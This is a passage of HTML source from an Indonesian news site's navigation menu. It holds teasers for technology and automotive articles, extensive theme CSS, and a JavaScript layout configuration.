                    <div class="td-excerpt">Tecno Megapad 11 dibekali dengan desain yang menarik dan dikombinasikan dengan spesifikasi yang lebih meningkat dari pendahulunya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" class="td-image-wrap" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?">Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:09:40+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Kamera laptop tak berfungsi dengan baik bisa disebabkan oleh beberapa gangguan, sehingga penting untuk pemilik tahu bagaimana cara mengatasinya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/honor-x9c-696x373.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh">Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:04:40+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Honor X9c Smart merupakan ponsel kelas menengah yang menawarkan berbagai keunggulan termasuk baterai besar dan rangka anti gores</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_41_697df891af37f" data-td_block_id="td_uid_41_697df891af37f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_41_697df891af37f" data-td_block_id="td_uid_41_697df891af37f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-first menu-item-6619"><a href="https://tebet9.com/kanal/otomotif/"><span class="tdb-menu-item-text">Otomotif</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_44_697df891b9058_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_44_697df891b9058" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_44_697df891b9058_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_44_697df891b9058_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_44_697df891b9058_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_44_697df891b9058_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_44_697df891b9058_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_44_697df891b9058_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_44_697df891b9058_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_44_697df891b9058_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_44_697df891b9058_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_44_697df891b9058_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_44_697df891b9058_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_44_697df891b9058_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_44_697df891b9058_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_44_697df891b9058_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_44_697df891b9058_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_44_697df891b9058_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_44_697df891b9058_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_44_697df891b9058_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_44_697df891b9058_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_697df891b9058_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_44_697df891b9058_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_44_697df891b9058_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_44_697df891b9058_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_44_697df891b9058_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_44_697df891b9058_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_44_697df891b9058_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_44_697df891b9058_rand .td-module-meta-info,
				.ie11 .td_uid_44_697df891b9058_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_44_697df891b9058_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_44_697df891b9058_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_44_697df891b9058_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_44_697df891b9058_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_44_697df891b9058_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_44_697df891b9058_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_44_697df891b9058_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_44_697df891b9058_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_44_697df891b9058_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_44_697df891b9058_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_44_697df891b9058_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_44_697df891b9058_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_44_697df891b9058_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_44_697df891b9058_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_44_697df891b9058_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_44_697df891b9058_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_44_697df891b9058_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_44_697df891b9058_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_44_697df891b9058_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_44_697df891b9058_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_44_697df891b9058_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_44_697df891b9058_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_44_697df891b9058_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_44_697df891b9058_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_44_697df891b9058_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_44_697df891b9058_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_44_697df891b9058_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_44_697df891b9058_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_44_697df891b9058_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_44_697df891b9058_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_44_697df891b9058_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_44_697df891b9058_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_44_697df891b9058_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_44_697df891b9058_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_44_697df891b9058_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_44_697df891b9058_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_44_697df891b9058_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_44_697df891b9058_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_44_697df891b9058_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_697df891b9058_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_44_697df891b9058_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_697df891b9058_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_44_697df891b9058_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_697df891b9058_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_44_697df891b9058_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_697df891b9058_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_44_697df891b9058_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_697df891b9058_rand .td-editor-date,
				.td_uid_44_697df891b9058_rand .td-editor-date .td-post-author-name,
				.td_uid_44_697df891b9058_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_697df891b9058_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_44_697df891b9058_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_44_697df891b9058_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_44_697df891b9058_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_44_697df891b9058_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_44_697df891b9058_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_697df891b9058_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_697df891b9058_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_697df891b9058_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_44_697df891b9058_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_44_697df891b9058_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_697df891b9058_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_44_697df891b9058_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_44_697df891b9058_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_44_697df891b9058_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_697df891b9058_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_44_697df891b9058_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_44_697df891b9058_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_44_697df891b9058_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_44_697df891b9058_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_44_697df891b9058_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_697df891b9058_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_697df891b9058_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_697df891b9058_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_44_697df891b9058_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_44_697df891b9058_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_697df891b9058_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_44_697df891b9058_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_44_697df891b9058_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_44_697df891b9058_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_44_697df891b9058_rand .td-post-date,
				.td_uid_44_697df891b9058_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_44_697df891b9058_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_44_697df891b9058_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_44_697df891b9058_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_44_697df891b9058_rand .td-editor-date,
				.td_uid_44_697df891b9058_rand .td-editor-date .td-post-author-name,
				.td_uid_44_697df891b9058_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_44_697df891b9058_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_44_697df891b9058_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_697df891b9058_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_697df891b9058_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_697df891b9058_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_697df891b9058_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_44_697df891b9058 = new tdBlock();
block_td_uid_44_697df891b9058.id = "td_uid_44_697df891b9058";
block_td_uid_44_697df891b9058.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_44_697df891b9058_rand","tdc_css_class_style":"td_uid_44_697df891b9058_rand_style","category_id":"24","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_44_697df891b9058_rand"}';
block_td_uid_44_697df891b9058.td_column_number = "3";
block_td_uid_44_697df891b9058.block_type = "tdb_header_mega_menu";
block_td_uid_44_697df891b9058.post_count = "5";
block_td_uid_44_697df891b9058.found_posts = "273";
block_td_uid_44_697df891b9058.header_color = "";
block_td_uid_44_697df891b9058.ajax_pagination_infinite_stop = "";
block_td_uid_44_697df891b9058.max_num_pages = "55";
tdBlocksArray.push(block_td_uid_44_697df891b9058);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_44_697df891b9058 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" class="td-image-wrap" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-4173092-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?">Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:38:34+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada beberapa perlengkapan yang sebaiknya kamu bawa saat berkendara dengan mobil di musim hujan demi kenyamanan dan keamanan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" class="td-image-wrap" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-326259-696x460.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
